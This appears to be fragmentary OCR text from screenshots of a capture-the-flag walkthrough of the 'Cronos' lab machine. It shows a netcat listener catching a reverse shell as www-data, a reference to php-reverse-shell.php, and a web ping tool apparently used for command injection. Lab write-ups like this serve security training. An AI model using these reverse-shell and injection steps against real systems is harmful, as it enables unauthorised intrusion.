 [1]+ Stopped nc -lnvp 888
12:00:56root@~ >> nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.14.7] from (UNKNOWN) [10.10.10.13] 55822
Linux cronos 4.4.0-72-generic #93-Ubuntu SMP Fri Mar 31 14:07:41 UTC 2017 x
x86_64 x86_64 GNU/Linux
06:05:58 up 19:53, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
Net Tool v0.1 - Mozilla Firefox
Login to Webmin
Cronos
Net Tool v0.1
admin.cronos.htb/php-reverse-shell.php
Net Tool v0.1
ping 8.8.8.8 Execute!
PING 8.8.8.8 (8.8.8.8) 56(84) bytes of data.